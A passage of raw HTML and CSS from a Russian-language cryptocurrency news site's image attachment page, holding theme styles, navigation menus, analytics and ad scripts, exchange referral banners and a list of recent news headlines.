    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html",
                                "name": "Германский BaFin: ICO уязвимы к мошенничеству"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "27f9bc3da3f7a69f439f70fb045b2cc5"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-1866 attachmentid-1866 attachment-jpeg 27f9bc3da3f7a69f439f70fb045b2cc5 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                20 января, 2026, 8:00
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696f0bde56334_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Германский BaFin: ICO уязвимы к мошенничеству" class="entry-crumb" href="http://bitcois.be/news/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html">Германский BaFin: ICO уязвимы к мошенничеству</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">27f9bc3da3f7a69f439f70fb045b2cc5</span></div>                                <h1 class="entry-title td-page-title">
                                <span>27f9bc3da3f7a69f439f70fb045b2cc5</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/11/27f9bc3da3f7a69f439f70fb045b2cc5.jpg" title="27f9bc3da3f7a69f439f70fb045b2cc5" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/11/27f9bc3da3f7a69f439f70fb045b2cc5.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/germanskii-bafin-ico-yiazvimy-k-moshennichestvy.html/attachment/27f9bc3da3f7a69f439f70fb045b2cc5" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_696f0bde5824e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f0bde5824e" ><script>var block_td_uid_2_696f0bde5824e = new tdBlock();
block_td_uid_2_696f0bde5824e.id = "td_uid_2_696f0bde5824e";
block_td_uid_2_696f0bde5824e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_696f0bde5824e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f0bde5824e_rand","tdc_css_class_style":"td_uid_2_696f0bde5824e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f0bde5824e.td_column_number = "1";
block_td_uid_2_696f0bde5824e.block_type = "td_block_8";
block_td_uid_2_696f0bde5824e.post_count = "5";
block_td_uid_2_696f0bde5824e.found_posts = "2339";
block_td_uid_2_696f0bde5824e.header_color = "#";
block_td_uid_2_696f0bde5824e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f0bde5824e.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_696f0bde5824e);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_696f0bde5824e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
